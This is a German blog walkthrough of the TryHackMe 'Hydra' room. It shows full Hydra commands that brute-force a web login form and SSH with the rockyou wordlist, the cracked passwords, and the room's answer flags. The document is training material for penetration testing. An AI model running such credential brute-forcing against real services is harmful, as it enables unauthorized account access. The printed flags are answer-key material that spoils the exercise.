Nachdem wir erfolgreich den Complete Beginner Path abgeschlossen haben, ist es nun Zeit den nächsten Pfad zu beschreiten. Ich habe mich als nächstes für den CompTIA Pentest+ Path entschieden. Nach Komplettierung bekommt man 10% Rabatt auf den Pentest+ Test und wir haben schon. im Laufe unseres TryHackMe Abenteuers, 87% des Pfades abgeschlossen! Starten wir also mit dem ersten (nicht-abgeschlossenen) Raum – Hydra.

Hydra ist ein bruteforce Tool, das verschiendenste Webdienste mit Abfragen flutet, um so die Benutzername- und Passwort-Kombination zu erlangen. Dazu benutzt Hydra, ähnlich wie John the Ripper, Passwortlisten. Mehr Informationen zu Hydra findet man hier.

Task 1 Hydra Introduction

Task 1 enthält nur grundlegende Informationen zu Hydra und keine Fragen.

Task 2 Using Hydra

Nachdem wir nun alle Informationen an die Hand bekommen haben geht es gleich mit Frage 1 los und wir müssen unser neues Können unter Beweis stellen.

Frage 1:

Use Hydra to bruteforce molly’s web password. What is flag 1?



Den Benutzernamen haben wir direkt bekommen (molly), jetzt müssen wir herausfinden, um welche Art von Web Form es sich handelt. Dazu öffnen wir die Seite und lassen uns den Quellcode anzeigen:

Es handelt sich um ein „post“ Formular.



Zuletzt müssen wir uns noch die „incorrect“ Phrase beschaffen. Dafür loggen wir uns mit Phantasieangaben auf der Website ein:

Den passenden Befehl haben wir ja bereits erhalten:

hydra -l <username> -P <wordlist> DIE_MACHINE_IP http-post-form "/:username=^USER^&password=^PASS^:F=incorrect" -VDiesen passen wir nun unseren Bedürfnissen an:

hydra -l molly -P /usr/share/wordlists/rockyou.txt DIE_MACHINE_IP http-post-form "/login:username=^USER^&password=^PASS^:F=Your username or password is incorrect." -VUnd wir erhalten unser Passwort:

--snip--

[ATTEMPT] target DIE_MACHINE_IP - login "molly" - pass "joshua" - 46 of 14344399 [child 15] (0/0)

[80][http-post-form] host: DIE_MACHINE_IP login: molly password: sunshine

1 of 1 target successfully completed, 1 valid password found

Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-11 19:53:45Wir loggen uns nun auf der Website ein und erhalten unsere Flag.

Antwort 1:

THM{2673a7dd116de68e85c48ec0b1f2612e}

Frage 2:

Use Hydra to bruteforce molly’s SSH password. What is flag 2?

Für SSH brauchen wir, im Gegensatz zu Web Forms, keine komplizierten Angaben innerhalb des Befehls. Der simple Beispielbefehl zeigt das deutlich:

hydra -l <username> -P <full path to pass> DIE_MACHINE_IP -t 4 sshAuch diesen passen wir wieder unseren Bedürfnissen an:

hydra -l molly -P /usr/share/wordlists/rockyou.txt DIE_MACHINE_IP -t 4 sshHier haben wir ebenfalls sehr schnell unser Ergebnis:

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-11 20:00:39

[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task

[DATA] attacking ssh://DIE_MACHINE_IP/

[22][ssh] host: DIE_MACHINE_IP login: molly password: butterfly

1 of 1 target successfully completed, 1 valid password found

Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-11 20:01:30Diese Daten benutzen wir nun, um uns per SSH auf der Machine einzuloggen:

ssh molly@DIE_MACHINE_IP Danach bestätigen wir mit „yes“ und geben das Passwort ein. Jetzt sind wir als „molly“ eingeloggt und können uns die Flag anzeigen lassen:

molly@ip-10-10-215-233:~$ ls

flag2.txt

molly@ip-10-10-215-233:~$ cat flag2.txt

THM{c8eeb0468febbadea859baeb33b2541b}

molly@ip-10-10-215-233:~$ Antwort 2:

THM{c8eeb0468febbadea859baeb33b2541b}